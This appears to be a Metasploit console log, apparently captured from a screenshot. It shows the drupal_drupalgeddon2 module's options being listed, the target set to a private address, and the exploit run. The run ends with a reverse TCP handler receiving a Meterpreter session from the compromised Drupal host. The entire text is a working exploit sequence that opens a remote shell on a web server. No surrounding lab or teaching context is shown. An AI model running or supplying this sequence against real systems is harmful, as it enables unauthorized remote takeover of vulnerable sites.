 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.1.73
rhosts => 192.168.1.73
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.1.64:4444
[*] Sending stage (38288 bytes) to 192.168.1.73
[*] Meterpreter session 1 opened (192.168.1.64:4444 -> 192.168.1.73:52452) at 2020-03-29 20:16:58 -0400
meterpreter >